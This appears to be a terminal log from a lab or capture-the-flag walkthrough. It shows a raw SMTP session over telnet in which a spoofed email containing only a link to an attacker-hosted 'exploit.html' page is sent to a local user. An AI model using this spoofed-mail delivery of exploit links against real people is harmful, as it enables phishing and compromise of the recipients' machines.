 ❯ telnet 192.168.1.43 25
Trying 192.168.1.43...
Connected to 192.168.1.43.
Escape character is '^]'.
220 Mail Server - NO UNAUTHORIZED ACCESS ALLOWED Pls.
mail from: test@test.com
250 2.1.0 Ok
rcpt to: valenka
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
subject: obanno
http://192.168.1.21/exploit.html
.
250 2.0.0 Ok: queued as 10A2A25EB
quit
221 2.0.0 Bye
Connection closed by foreign host.